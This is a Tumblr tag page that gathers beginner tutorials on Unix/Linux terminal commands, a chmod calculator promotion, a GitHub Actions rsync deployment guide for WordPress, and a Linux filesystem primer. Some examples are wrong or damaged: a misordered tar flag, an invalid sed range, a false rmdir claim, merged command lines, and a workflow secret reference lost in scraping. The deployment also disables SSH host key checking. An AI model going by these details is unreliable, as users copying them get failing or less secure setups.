#chmod recursive directories and files
Explore tagged Tumblr posts
Text
Unix Commands Every iOS Developer Should Know
When developing iOS applications, many developers focus primarily on Swift, Objective-C, and Xcode. However, a lesser-known yet powerful toolset that enhances productivity is Unix commands. Since macOS is a Unix-based operating system, understanding essential Unix commands can help iOS developers manage files, automate tasks, debug issues, and optimize workflows.
In this article, we’ll explore some of the most useful Unix commands every iOS developer should know.
Why Should iOS Developers Learn Unix?
Apple’s macOS is built on a Unix foundation, meaning that many system-level tasks can be efficiently handled using the terminal. Whether it’s managing files, running scripts, or automating processes, Unix commands can significantly enhance an iOS developer’s workflow. Some benefits include:
Better control over project files using the command line
Efficient debugging and log analysis
Automating repetitive tasks through scripting
Faster project setup and dependency management
Now, let’s dive into the must-know Unix commands for iOS development.
1. Navigating the File System
cd – Change Directory
The cd command allows developers to navigate between directories
{cd ~/Documents/MyiOSProject}
This moves you into the MyiOSProject folder inside Documents.
ls – List Directory Contents
To view files and folders in the current directory:
bash
CopyEdit
ls
To display detailed information, use:
bash
CopyEdit
ls -la
pwd – Print Working Directory
If you ever need to check your current directory:
bash
CopyEdit
pwd
2. Managing Files and Directories
mkdir – Create a New Directory
To create a new folder inside your project:
bash
CopyEdit
mkdir Assets
rm – Remove Files or Directories
To delete a file:
bash
CopyEdit
rm old_file.txt
To delete a folder and its contents:
bash
CopyEdit
rm -rf OldProject
⚠ Warning: The -rf flag permanently deletes files without confirmation.
cp – Copy Files or Directories
To copy a file from one location to another:
bash
CopyEdit
cp file.txt Backup/
To copy an entire folder:
bash
CopyEdit
cp -r Assets Assets_Backup
mv – Move or Rename Files
Rename a file:
bash
CopyEdit
mv old_name.txt new_name.txt
Move a file to another directory:
bash
CopyEdit
mv file.txt Documents/
3. Viewing and Editing Files
cat – Display File Contents
To quickly view a file’s content:
bash
CopyEdit
cat README.md
nano – Edit Files in Terminal
To open a file for editing:
bash
CopyEdit
nano config.json
Use Ctrl + X to exit and save changes.
grep – Search for Text in Files
To search for a specific word inside files:
bash
CopyEdit
grep "error" logs.txt
To search recursively in all files within a directory:
bash
CopyEdit
grep -r "TODO" .
4. Process and System Management
ps – Check Running Processes
To view running processes:
bash
CopyEdit
ps aux
kill – Terminate a Process
To kill a specific process, find its Process ID (PID) and use:
bash
CopyEdit
kill PID
For example, if Xcode is unresponsive, find its PID using:
bash
CopyEdit
ps aux | grep Xcode kill 1234 # Replace 1234 with the actual PID
top – Monitor System Performance
To check CPU and memory usage:
bash
CopyEdit
top
5. Automating Tasks with Unix Commands
chmod – Modify File Permissions
If a script isn’t executable, change its permissions:
bash
CopyEdit
chmod +x script.sh
crontab – Schedule Automated Tasks
To schedule a script to run every day at midnight:
bash
CopyEdit
crontab -e
Then add:
bash
CopyEdit
0 0 * * * /path/to/script.sh
find – Search for Files
To locate a file inside a project directory:
bash
CopyEdit
find . -name "Main.swift"
6. Git and Version Control with Unix Commands
Most iOS projects use Git for version control. Here are some useful Git commands:
Initialize a Git Repository
bash
CopyEdit
git init
Clone a Repository
bash
CopyEdit
git clone https://github.com/user/repo.git
Check Status and Commit Changes
bash
CopyEdit
git status git add . git commit -m "Initial commit"
Push Changes to a Repository
bash
CopyEdit
git push origin main
Final Thoughts
Mastering Unix commands can greatly improve an iOS developer’s efficiency, allowing them to navigate projects faster, automate tasks, and debug applications effectively. Whether you’re managing files, monitoring system performance, or using Git, the command line is an essential tool for every iOS developer.
If you're looking to hire iOS developers with deep technical expertise, partnering with an experienced iOS app development company can streamline your project and ensure high-quality development.
Want expert iOS development services? Hire iOS Developers today and build next-level apps!
#ios app developers#Innvonixios app development company#ios app development#hire ios developer#iphone app development#iphone application development
0 notes
Text
Title: 10 Essential Linux Commands Every User Should Know
Linux is a popular operating system known for its stability, security, and flexibility. It is widely used in servers, supercomputers, and embedded devices. Linux commands are an essential part of the operating system, allowing users to perform various tasks and manage files, directories, and system settings. In this blog post, we will discuss the 10 essential Linux commands every user should know.
ls: The ‘ls’ command is used to list the files and directories in the current directory. It can display the file names, sizes, and modification dates. The command can also be used with various options to display hidden files, sort files by size or modification date, and more.
cd: The ‘cd’ command is used to change the current directory. It can be used to navigate to a specific directory or to move up and down the directory hierarchy. The command can also be used with relative or absolute paths to navigate to a specific location.
cp: The ‘cp’ command is used to copy files and directories. It can be used to copy a single file, a group of files, or an entire directory. The command can also be used with various options to preserve file attributes, overwrite existing files, and more.
mv: The ‘mv’ command is used to move or rename files and directories. It can be used to move a file or directory to a new location or to rename a file or directory. The command can also be used with various options to preserve file attributes and overwrite existing files.
rm: The ‘rm’ command is used to remove files and directories. It can be used to delete a single file, a group of files, or an entire directory. The command can also be used with various options to force the deletion of non-empty directories, preserve file attributes, and more.
mkdir: The ‘mkdir’ command is used to create new directories. It can be used to create a single directory or a group of directories. The command can also be used with various options to create directories with specific permissions, create directories in a specific location, and more.
rmdir: The ‘rmdir’ command is used to remove empty directories. It can be used to remove a single directory or a group of directories. The command can also be used with various options to force the removal of non-empty directories, preserve file attributes, and more.
chmod: The ‘chmod’ command is used to change the permissions of files and directories. It can be used to change the read, write, and execute permissions for the owner, group, and others. The command can also be used with various options to change permissions recursively, change permissions based on a mode, and more.
chown: The ‘chown’ command is used to change the ownership of files and directories. It can be used to change the owner and group of a file or directory. The command can also be used with various options to change ownership recursively, change ownership based on a user or group ID, and more.
chgrp: The ‘chgrp’ command is used to change the group ownership of files and directories. It can be used to change the group ownership of a file or directory. The command can also be used with various options to change group ownership recursively, change group ownership based on a group name, and more.
Conclusion: These 10 essential Linux commands are the foundation of Linux command-line management. By mastering these commands, users can perform various tasks, manage files and directories, and manage system settings. These commands are versatile and can be used in various situations, making them essential for any Linux user.
0 notes
Photo

WHAT IS CHMOD AND CHMOD CALCULATOR
Operating systems like those of Linux and Unix have a set of rules. They determine file access priorities. It rules out who can access a particular file and how freely they can access it. Such commands or access rules are known as file permissions. The command that can reset the file permissions is called chmod. It is short for ‘change mode.’ It is a type of command computing and also a system call for Linux and Unix-like systems. It changes file permissions to file objects or directories. They can be prioritized between the user, group, and others.
Try right now: http://www.convertforfree.com/chmod-calculator/
#chmod calculator#Chmod Command Calculator#free chmod calculator#chmod calc#chmod mode calculator#convert for free#chmod calculator free#Online Calculator#chmod calculator online#calculator#Online free Calculator#chmod number calculator#actual chmod calculator#linux permissions#linux permissions calculator#chmod change permissions#chmod recursive directories and files#chmod recursive mac#chmod recursive directory
0 notes
Link
0 notes
Text
UNIX terminal command cheatsheet

I’m spending more time with Linux these days which means heavy terminal use. Since it is such an important part of using the system correctly I wanted to keep a running list of commonly used commands for reference (this list doesn’t include that many flags for instance). I will probably add to this as I do more things but these seem to be biggest foundational ones.
pwd
pwd prints the name of the working directory
cd
cd takes a directory name as an argument, and switches into that directory
ls
ls lists all files and directories in the working directory
cp
cp copies files or directories. cp file1 file2 will copy file1 to file2
cd ..
To move up one directory, use cd ..
mkdir
mkdir takes in a directory name as an argument, and then creates a new directory in the current working directory.
mv
To move a file into a directory, use mv with the source file as the first argument and the destination directory as the second argument
cat
cat allows us to create single or multiple files, view contain of file, concatenate files and redirect output in terminal or files.
touch
touch creates a new file inside the working directory. It takes in a file name as an argument, and then creates a new empty file in the current working directory. Here we used touch to create a new file named keyboard.txt inside the 2014/dec/ directory.
grep
grep stands for “global regular expression print”. It searches files for lines that match a pattern and returns the results. It is case sensitive.
rm
rm deletes files
rm -r
rm -r removes a directory recursively ...SCARY as hell.
man
man command shows the manual for the specified command
chmod
chmod ugo file changes permissions of file to ugo - u is the user's permissions, g is the group's permissions, and o is everyone else's permissions. The values of u, g, and o can be any number between 0 and 7.
cat
cat command allows us to create single or multiple files, view contain of file, concatenate files and redirect output in terminal or files.
>>
>> takes the standard output of the command on the left and appends (adds) it to the file on the right. Example: cat glaciers.txt >> rivers.txt
<
< takes the standard input from the file on the right and inputs it into the program on the left. Example: cat < lakes.txt
|
| is a “pipe”. The | takes the standard output of the command on the left, and pipes it as standard input to the command on the right. You can think of this as “command to command” redirection. Example: cat volcanoes.txt | wc src: http://cheatsheetworld.com/programming/unix-linux-cheat-sheet/
0 notes
Link
1) ls
Need to figure out what is in a directory? ls is your friend. It will list out the contents of a directory and has a number of flags to help control how those items are displayed. Since the default ls doesn't display entries that begin with a ., you can use ls -a to make sure to include those entries as well.
nyxtom@enceladus$ ls -a ./ README.md _dir_colors _tern-project _vimrc install.sh* ../ _alacritty-theme/ _gitconfig _tmux/ alacritty-colorscheme* .git/ _alacritty.yml _profile _tmux.conf .gitignore _bashrc _terminal/ _vim/ imgcat.sh*
Need it in a 1 column layout (one entry per line)? Use ls -1. Need to include a longer format with size, permissions, and timestamps use ls -l. Need those entries sorted by last changed use ls -l -t. Need to recursively list them? Use ls -R. Want to sort by file size? Use ls -S.
2) cat
Need to output the contents of a file. Use cat! Bonus: use cat -n to include numbers on the lines.
nyxtom@enceladus$ cat -n -s _dir_colors 1 .red 00;31 2 .green 00;32 3 .yellow 00;33 4 .blue 00;34 5 .magenta 00;35 6 .cyan 00;36 7 .white 00;37 8 .redb 01;31 9 .greenb 01;32
3) less/more
Are finding that "cat-ing" a file is causing your terminal to scroll too fast? Use less to fix that problem. But wait, what about more? less is actually based on more. Early versions of more were unable to scroll backward through a file. In any case, less has a nice ability to scroll through the contents of a file or output with space/down/up/page keys. Use q to exit.
Need line numbers? use less -N
Need to search while in less? Use /wordshere to search.
Once you're searching use n to go to the next result, and N for the previous result.
Want to open up less with search already? Use less -pwordshere file.txt
Whitespace bothering you? less -s
Multiple files, what!? less file1.txt file2.txt
Next file is : and then hit n, previous file is : then hit p
Need to pipe some log output or the results of a curl? Use curl dev.to | less
Less has bookmarks? Yep. Drop a marker in less for the current top line with m then hit any letter as the bookmark like a. Then to go back, hit the '(apostrophe key) and the bookmark letter to return (in this case a).
Want to drop into your default editor from less right where you are currently at and return back when you're done? Use v and your default terminal editor will open up at the right spot. Then once you've quit/saved in that editor you will be right back where you were before. 😎 Awesome! 🎉
4) curl
Curl is another essential tool if you need to do just about any type of protocol request. Here is a small fraction of ways you can interact with curl.
GET `curl https://dev.to/
Output to a file curl -o output.html https://dev.to/
POST curl -X POST -H "Content-Type: application/json" -d '{"name":"tom"}' http://localhost:8080
BASIC AUTH `curl -u username:password http://localhost:8080
drop into cat cat | curl -H 'Content-Type: application/json' http://localhost:8080 -d @-
HEAD curl -I dev.to
Follow Redirects curl -I -L dev.to
Pass a certificate, skip verify curl --cert --key --insecure https://example.com
5) man
If you are stuck understanding what a command does, or need the documentation. Use man! It's literally the manual and it works on just all the built in commands. It even works on itself
$ man man NAME man - format and display the on-line manual pages SYNOPSIS man [-acdfFhkKtwW] [--path] [-m system] [-p string] [-C config_file] [-M pathlist] [-P pager] [-B browser] [-H htmlpager] [-S section_list] [section] name ... DESCRIPTION man formats and displays the on-line manual pages. If you specify section, man only looks in that section of the manual. name is normally the name of the manual page, which is typically the name of a com- mand, function, or file. However, if name contains a slash (/) then man interprets it as a file specification, so that you can do man ./foo.5 or even man /cd/foo/bar.1.gz. See below for a description of where man looks for the manual page files. MANUAL SECTIONS The standard sections of the manual include: 1 User Commands 2 System Calls 3 C Library Functions 4 Devices and Special Files 5 File Formats and Conventions 6 Games et. Al. 7 Miscellanea 8 System Administration tools and Deamons Distributions customize the manual section to their specifics, which often include additional sections.
6) alias
If you ever need to setup a short command name to execute a script or some complicated git command for instance, then use alias.
alias st="git status" alias branches="git branch -a --no-merged" alias imgcat="~/dotfiles/imgcat.sh"
Bonus: add these to your ~/.bashrc to execute these when your shell starts up!
7) echo
The "hello world" of any terminal is echo. echo "hello world". You can include environment variables and even sub commands echo "Hello $USER".
8) sed
Sed is a "stream editor". This means we can do a number of different ways to read some input, modify it, and output it. Here's a few ways you can do that:
Text substitutions: echo 'Hello world!' | sed s/world/tom/
Selections: sed -n '1,4p' _bashrc (n is quiet or suppress unmatched lines, 1,4p is p print lines 1-4.
Multiple selections: sed -n -e '1,4p' -e '8-10p' _bashrc
Every X lines: sed -n 1~2p _bashrc (use ~ instead of , to denote every 2 lines (in this case 2)
Search all/replace all: sed s/world/tom/gp (g for global search, p is to print each match instance)
NOTE the sed implementation might differ depending on the system you are using. Keep this in mind that some flags might be unavailable. Take a look at the man sed for more info.
9) tar

If you need to create an archive of a number of files. Don't worry, you'll remember these flags soon enough!
-c create
-v verbose
-f file name
This would look like:
tar -cvf archive.tar files/
By default, tar will create an uncompressed archive unless you tell it to use a specific compression algorithm.
-z gzip (decent compression, reasonable speed) (.gz)
-j bzip2 (better compression, slower) (*.bz2)
tar -cvfz archive.tar.gz files/
Extraction is done with:
-x extract
Similar options for decompression options and verbose:
# extract, verbose, gzip decompress, filename tar -xvzf archive.tar.gz
10) cd
Change directories. Not much to it! cd ../../, cd ~ cd files/ cd $HOME
11) head
head [-n count | -c bytes] [file ...] head is a filter command that will display the first count (-c) lines or bytes (-b) of each of the specified files, or of the standard input if no files are specified. If count is omitted, it defaults to 10.
If more than a single file is specified, each file is preceded by a header consisting of the string ''==> XXX <=='' where XXX is the name of the file.
head -n 10 ~/dotfiles/_bashrc`
12) mkdir
mkdir creates the directories named as operands, in the order specified, using mode rwxrwxrwx (0777) as modified by the current umask. With the following modes:
-m mode: Set the file permission bits of the final directory created (mode can be in the format specified by chmod
-p Create intermediary directories as required (if not specified then the full path prefix must already exist)
-v Verbose when creating directories
13) rm
remove the non-directory type files specified on the command line. If permissions of the file do not permit writing, and standard input is terminal, user is prompted for confirmation.
A few options of rm can be quite useful:
-d remove directories as well as files
-r -R Remove the file hierarchy rooted in each file, this implies the -d option.
-i Request confirmation before attempting to remove each file
-f Remove files without prompting confirmation regardless of permissions. Do not display diagnostic messages if there are errors or it doesn't exist
-v verbose output
14) mv
mv renames the file named by the source to the destination path. mv also moves each file named by a source to the destination. Use the following options:
-f Do not prompt confirmation for overwriting
-i Cause mv to write a prompt to stderr before moving a file that would overwrite an existing file
-n Do not overwrite an existing file (overrides -i and -f)
-v verbose output
15) cp
copy the contents of the source to the target
-L sumbolic links are followed
-P Default is no symbolic links are followed
-R if source designates a directory, copy the directory and entire subtree (created directories have the same mode as the source directory, unmodified by the process umask)
16) ps
Display the header line, followed by lines containing information about all of your processes that have controlling terminals. Various options can be used to control what is displayed.
-A Display information about other users' processes
-a Display information about other users' processes as well as your own (skip any processes without controlling terminal)
-c Change command column to contain just exec name
-f Display uid, pid, parent pid, recent CPU, start time, tty, elapsed CPU, command. -u will display user name instead of uid.
-h Repeat header as often as necessary (one per page)
-p Display about processes which match specified process IDS (ps -p 8040)
-u Display belonging to the specified user (ps -u tom)
-r Sort by CPU usage
UID PID PPID C STIME TTY TIME CMD F PRI NI SZ RSS WCHAN S ADDR 501 97993 78315 0 5:28PM ?? 134:30.10 Figma Beta Helpe 4004 31 0 28675292 316556 - R 0 88 292 1 0 14Aug20 ?? 372:58.39 WindowServer 410c 79 0 8077052 81984 - Ss 0 501 78315 1 0 Thu04PM ?? 17:55.75 Figma Beta 1004084 46 0 5727912 109596 - S 0 501 78377 78315 0 Thu04PM ?? 22:16.66 Figma Beta Helpe 4004 31 0 5893304 59376 - S 0 501 70984 70915 0 Wed02PM ?? 8:58.36 Spotify Helper ( 4004 31 0 9149416 294276 - S 0 202 266 1 0 14Aug20 ?? 108:51.87 coreaudiod 4004 97 0 4394220 6960 - Ss 0 501 70979 70915 0 Wed02PM ?? 2:09.53 Spotify Helper ( 4004 31 0 4767800 49764 - S 0 501 97869 78315 0 5:28PM ?? 0:32.51 Figma Beta Helpe 4004 31 0 5324624 81000 - S 0 501 70915 1 0 Wed02PM ?? 9:53.82 Spotify 10040c4 97 0 5382856 92580 - S 0
17) tail
Similar to head, tail will display the contents of a file or input starting at the given options:
tail -f /var/log/web.log Commonly used to not stop the output when the end of the file is reached, but wait for additional data to be appended. (Use -Fto follow when the file has been renamed or rotated)
tail -n 100 /var/log/web.log Number of lines
tail -r Input is displayed in reverse order
tail -b 100 Use number of bytes instead of lines
18) kill
Send a signal to the processes specified by the pid
Commonly used signals are among:
1 HUP (hang up) 2 INT (interrupt) 3 QUIT (quit) 6 ABRT (abort) 9 KILL (non-catchable, non-ignorable kill) 14 ALRM (alarm clock) 15 TERM (software termination signal)
You will typically see a kill -9 pid. Find out the process with ps or top!
19) top
Need some realtime display of the running processes? Use top for this!
Processes: 517 total, 3 running, 3 stuck, 511 sleeping, 3013 threads 16:16:07 Load Avg: 2.54, 2.63, 2.57 CPU usage: 12.50% user, 5.66% sys, 81.83% idle SharedLibs: 210M resident, 47M data, 17M linkedit. MemRegions: 153322 total, 5523M resident, 164M private, 2621M shared. PhysMem: 16G used (2948M wired), 431M unused. VM: 2539G vsize, 1995M framework vsize, 14732095(0) swapins, 17624720(0) swapouts. Networks: packets: 81107619/74G in, 103172624/63G out. Disks: 44557301/463G read, 15432059/228G written. PID COMMAND %CPU TIME #TH #WQ #PORTS MEM PURG CMPRS PGRP PPID STATE BOOSTS %CPU_ME %CPU_OTHRS UID FAULTS COW MSGSENT MSGRECV SYSBSD 97993 Figma Beta H 53.0 02:19:46 26 1 271 347M+ 0B 109M 78315 78315 sleeping *0[1] 0.00000 0.00000 501 5042481+ 5175 29897392+ 8417371+ 19506598+ 62329 Slack Helper 21.6 05:18.63 20 1 165+ 123M- 0B 27M 62322 62322 sleeping *0[4] 0.00000 0.00000 501 2124802+ 13816 813744+ 435614+ 1492014+ 0 kernel_task 9.6 07:47:25 263/8 0 0 106M 0B 0B 0 0 running 0[0] 0.00000 0.00000 0 559072 0 1115136682+ 1057488639+ 0 60459 top 5.5 00:00.65 1/1 0 25 5544K+ 0B 0B 60459 83119 running *0[1] 0.00000 0.00000 0 3853+ 104 406329+ 203153+ 8800+
20) and 21) chmod, chown
File permissions are likely a very typical issue you will run into. Judging from the number of results for "permission not allowed" and other variations, it would be very useful to understand these two commands when used in conjunction with one another.
When you list files out, the permission flags will denote things like:
-rwxrwxrwx
- denotes a file, while d denotes a directory. Each part of the next three character sets is the actual permissions. 1) file permissions of the owner, 2) file permissions of the group, 3) file permissions for others. r is read, w is write, x is execute.
Typically, chmod will be used with the numeric version of these permissions as follows:
0: No permission 1: Execute permission 2: Write permission 3: Write and execute permissions 4: Read permission 5: Read and execute permissions 6: Read and write permissions 7: Read, write and execute permissions
So if you wanted to give read/write/execute to owner, but only read permissions to the group and others it would be:
chmod 744 file.txt
With chown you can change the owner and the group of a file as such as chown $USER: file.txt (to change the user to your current user and to use the default group).
22) grep
Grep lets you search on any given input, selecting lines that match various patterns. Usually grep is used for simple patterns and basic regular expressions. egrep is typically used for extended regex.
If you specify the --color this will highlight the output. Combine with -n to include numbers.
grep --color -n "imgcat" ~/dotfiles/_bashrc 251:alias imgcat='~/dotfiles/imgcat.sh'
23) find
Recursively descend the directory tree for each path listed and evaluate an expression. Find has a lot of variations and options, but don't let that scare you. The most typical usage might be:
find . -name "*.c" -print print out files where the name ends with .c
find . \! -name "*.c" -print print out files where the name does not end in .c
find . -type f -name "test" -print print out only type files (no directories) that start with the name "test"
find . -name "*.c" -maxdepth 2 only descend 2 levels deep in the directories
24) ping
Among many network diagnostic tools from lsof to nc, you can't go wrong with ping. Ping simply sends ICMP request packets to network hosts. Many servers disable ICMP responses, but in any case, you can use it in a number of useful ways.
Specify a time-to-live with -T
Timeouts -t
-c Stop sending and receiving after count packets.
-s Specify the number of data bytes to send
PING dev.to (151.101.130.217): 56 data bytes 64 bytes from 151.101.130.217: icmp_seq=0 ttl=58 time=17.338 ms 64 bytes from 151.101.130.217: icmp_seq=1 ttl=58 time=32.732 ms 64 bytes from 151.101.130.217: icmp_seq=2 ttl=58 time=14.288 ms 64 bytes from 151.101.130.217: icmp_seq=3 ttl=58 time=15.166 ms 64 bytes from 151.101.130.217: icmp_seq=4 ttl=58 time=16.465 ms --- dev.to ping statistics --- 5 packets transmitted, 5 packets received, 0.0% packet loss round-trip min/avg/max/stddev = 14.288/19.198/32.732/6.848 ms
25) sudo

This command is required if you want to do actions that require the root or superuser or another user as specified by the security policy.
sudo ls /usr/local/protected
Conclusion
There are a lot of really useful commands available. I simply could not list them all out here without doing them a disservice. I would add to this list a number of very important utilities like df, free, nc, lsof, and loads of other diagnostic commands. Not to mention, many of these commands actually deserve their own post! I plan on writing more of these in the coming weeks. Thanks! If you have suggestions, please feel free to leave a comment below!
0 notes
Text
Continuous Deployments for WordPress Using GitHub Actions
Continuous Integration (CI) workflows are considered a best practice these days. As in, you work with your version control system (Git), and as you do, CI is doing work for you like running tests, sending notifications, and deploying code. That last part is called Continuous Deployment (CD). But shipping code to a production server often requires paid services. With GitHub Actions, Continuous Deployment is free for everyone. Let’s explore how to set that up.
DevOps is for everyone
As a front-end developer, continuous deployment workflows used to be exciting, but mysterious to me. I remember numerous times being scared to touch deployment configurations. I defaulted to the easy route instead — usually having someone else set it up and maintain it, or manual copying and pasting things in a worst-case scenario.
As soon as I understood the basics of rsync, CD finally became tangible to me. With the following GitHub Action workflow, you do not need to be a DevOps specialist; but you’ll still have the tools at hand to set up best practice deployment workflows.
The basics of a Continuous Deployment workflow
So what’s the deal, how does this work? It all starts with CI, which means that you commit code to a shared remote repository, like GitHub, and every push to it will run automated tasks on a remote server. Those tasks could include test and build processes, like linting, concatenation, minification and image optimization, among others.
CD also delivers code to a production website server. That may happen by copying the verified and built code and placing it on the server via FTP, SSH, or by shipping containers to an infrastructure. While every shared hosting package has FTP access, it’s rather unreliable and slow to send many files to a server. And while shipping application containers is a safe way to release complex applications, the infrastructure and setup can be rather complex as well. Deploying code via SSH though is fast, safe and flexible. Plus, it’s supported by many hosting packages.
How to deploy with rsync
An easy and efficient way to ship files to a server via SSH is rsync, a utility tool to sync files between a source and destination folder, drive or computer. It will only synchronize those files which have changed or don’t already exist at the destination. As it became a standard tool on popular Linux distributions, chances are high you don’t even need to install it.
The most basic operation is as easy as calling rsync SRC DEST to sync files from one directory to another one. However, there are a couple of options you want to consider:
-c compares file changes by checksum, not modification time
-h outputs numbers in a more human readable format
-a retains file attributes and permissions and recursively copies files and directories
-v shows status output
--delete deletes files from the destination that aren’t found in the source (anymore)
--exclude prevents syncing specified files like the .git directory and node_modules
And finally, you want to send the files to a remote server, which makes the full command look like this:
rsync -chav --delete --exclude /.git/ --exclude /node_modules/ ./ [email protected]:/mydir
You could run that command from your local computer to deploy to any live server. But how cool would it be if it was running in a controlled environment from a clean state? Right, that’s what you’re here for. Let’s move on with that.
Create a GitHub Actions workflow
With GitHub Actions you can configure workflows to run on any GitHub event. While there is a marketplace for GitHub Actions, we don’t need any of them but will build our own workflow.
To get started, go to the “Actions” tab of your repository and click “Set up a workflow yourself.” This will open the workflow editor with a .yaml template that will be committed to the .github/workflows directory of your repository.

When saved, the workflow checks out your repo code and runs some echo commands. name helps follow the status and results later. run contains the shell commands you want to run in each step.
Define a deployment trigger
Theoretically, every commit to the master branch should be production-ready. However, reality teaches you that you need to test results on the production server after deployment as well and you need to schedule that. We at bleech consider it a best practice to only deploy on workdays — except Fridays and only before 4:00 pm — to make sure we have time to roll back or fix issues during business hours if anything goes wrong.
An easy way to get manual-level control is to set up a branch just for triggering deployments. That way, you can specifically merge your master branch into it whenever you are ready. Call that branch production, let everyone on your team know pushes to that branch are only allowed from the master branch and tell them to do it like this:
git push origin master:production
Here’s how to change your workflow trigger to only run on pushes to that production branch:
name: Deployment on: push: branches: [ production ]
Build and verify the theme
I’ll assume you’re using Flynt, our WordPress starter theme, which comes with dependency management via Composer and npm as well as a preconfigured build process. If you’re using a different theme, the build process is likely to be similar, but might need adjustments. And if you’re checking in the built assets to your repository, you can skip all steps except the checkout command.
For our example, let’s make sure that node is executed in the required version and that dependencies are installed before building:
jobs: deploy: runs-on: ubuntu-latest steps: - uses: actions/checkout@v2 - uses: actions/[email protected] with: version: 12.x - name: Install dependencies run: | composer install -o npm install - name: Build run: npm run build
The Flynt build task finally requires, lints, compiles, and transpiles Sass and JavaScript files, then adds revisioning to assets to prevent browser cache issues. If anything in the build step fails, the workflow will stop executing and thus prevents you from deploying a broken release.
Configure server access and destination
For the rsync command to run successfully, GitHub needs access to SSH into your server. This can be accomplished by:
Generating a new SSH key (without a passphrase)
Adding the public key to your ~/.ssh/authorized_keys on the production server
Adding the private key as a secret with the name DEPLOY_KEY to the repository

The sync workflow step needs to save the key to a local file, adjust file permissions and pass the file to the rsync command. The destination has to point to your WordPress theme directory on the production server. It’s convenient to define it as a variable so you know what to change when reusing the workflow for future projects.
- name: Sync env: dest: '[email protected]:/mydir/wp-content/themes/mytheme’ run: | echo "$" > deploy_key chmod 600 ./deploy_key rsync -chav --delete \ -e 'ssh -i ./deploy_key -o StrictHostKeyChecking=no' \ --exclude /.git/ \ --exclude /.github/ \ --exclude /node_modules/ \ ./ $
Depending on your project structure, you might want to deploy plugins and other theme related files as well. To accomplish that, change the source and destination to the desired parent directory, make sure to check if the excluded files need an update, and check if any paths in the build process should be adjusted.
Put the pieces together
We’ve covered all necessary steps of the CD process. Now we need to run them in a sequence which should:
Trigger on each push to the production branch
Install dependencies
Build and verify the code
Send the result to a server via rsync
The complete GitHub workflow will look like this:
name: Deployment on: push: branches: [ production ] jobs: deploy: runs-on: ubuntu-latest steps: - uses: actions/checkout@v2 - uses: actions/[email protected] with: version: 12.x - name: Install dependencies run: | composer install -o npm install - name: Build run: npm run build - name: Sync env: dest: '[email protected]:/mydir/wp-content/themes/mytheme’ run: | echo "$" > deploy_key chmod 600 ./deploy_key rsync -chav --delete \ -e 'ssh -i ./deploy_key -o StrictHostKeyChecking=no' \ --exclude /.git/ \ --exclude /.github/ \ --exclude /node_modules/ \ ./ $
To test the workflow, commit the changes, pull them into your local repository and trigger the deployment by pushing your master branch to the production branch:
git push origin master:production
You can follow the status of the execution by going to the “Actions” tab in GitHub, then selecting the recent execution and clicking on the “deploy“ job. The green checkmarks indicate that everything went smoothly. If there are any issues, check the logs of the failed step to fix them.

Check the full report on GitHub
Congratulations! You’ve successfully deployed your WordPress theme to a server. The workflow file can easily be reused for future projects, making continuous deployment setups a breeze.
To further refine your deployment process, the following topics are worth considering:
Caching dependencies to speed up the GitHub workflow
Activating the WordPress maintenance mode while syncing files
Clearing the website cache of a plugin (like Cache Enabler) after the deployment
The post Continuous Deployments for WordPress Using GitHub Actions appeared first on CSS-Tricks.
Continuous Deployments for WordPress Using GitHub Actions published first on https://deskbysnafu.tumblr.com/
0 notes
Text
CHMOD and CHOWN- Must Know Linux Commands
CHMOD and CHOWN- Must Know Linux Commands
This tutorial explains CHMOD and CHOWN commands that are broadly used in Linux.
CHMOD and CHOWN
The command CHMOD stands for change mode, and this is used to change the permission of a File or Directory.The Command CHOWN stands for Change Owner and this is used to change the ownership of a File or Directory.
Also Read : Linux Tutorial for Beginners
&& Git Tutorial for Beginners
Let us…
View On WordPress
0 notes
Text
Hacking Cheat Sheets Part 3: Linux
Here is a little primer on some basic Linux, which is important for hacking
Linux Operating System
Linux File System
/ Root of the file system /var Variable data, log files are found here /bin Binaries, commands for users /sbin System Binaries, commands for administration /root Home directory for the root user /home Directory for all home folders for non-privileged users /boot Stores the Linux Kernel image and other boot files /proc Direct access to the Linux kernel /dev direct access to hardware storage devices /mnt place to mount devices on onto user mode file system
Identifying Users and Processes
INIT process ID 1 Root UID, GID 0 Accounts for services 1-999 All other users Above 1000
ring 0 in the security rings model, is where the kernel lies in linux ring 1 and ring 3 is where device drivers lie ring 3 is the users space and this is where init is and applications, etc.
init executes scripts to setup all non-os services and structures for the user environment. it also checks and mounts the file system and spawns the gui if its configured to do so. it will then present the user with the logon screen. init scripts are usually located in the etc/rc..../
</> is the root directory, this is where the linnux file system begins. every other directory is underneath it. do not confuse it with teh root account or the root accounts home directory
</etc> these are the config files for the linux system. Most are text files and can be edited
</bin> and </usr/bin> these directories contain most of the binaries for the system. The /bin directory contains the most important programs : shells, ls, grep. /usr/bin contains other applications for the user.
</sbin> and </usr/sbin> most system administration programs are here
</usr> most user applications, their source code, pictures,docs,and other config files. /usr is the largest directory on a linux system
</lib> the shared libraries (shared objects) for programs that are dynamicaly linked are stored here
* </boot> boot info is stored here. the linux kernel is also kept here, the file vmlinuz is the kernel
* </home> where all the users home directories are. every user has a directory under /home and its usually where they store all their files
* </root> the superusers (root) home directory
* </var> contains frequently changed variable data when the system is running. also contains logs (/var/log), mail ( /var/mail), and print info (/var/spool)
* </tmp> scratch space for temporary files
* </dev> contains all device info for the linux system. Devices are treated like files in linux, and you can read/write to them just like files (for the most part)
* </mnt> used for mount points. HDs , usbs, cd roms must be mounted to some directory in the file system tree before being used. Debian sometimes uses /cdrom instead of /mnt
* </proc> this is a special and interstinng directory. its actually a virtual directory because it doesnt actually exist. it contains info on the kernel and all processes info. contains special files that permit access to the current configuration of the system
file permissions are specified in terms of the permissions of 1. the file owner (self) 2. the files group members (group/business) 3. and everyone else (other)
* she-bang is #! and you would use this when writing a shell script at the beginning of the script. You will need to point it to teh interpreter which in linux bash is #!/bin/sh
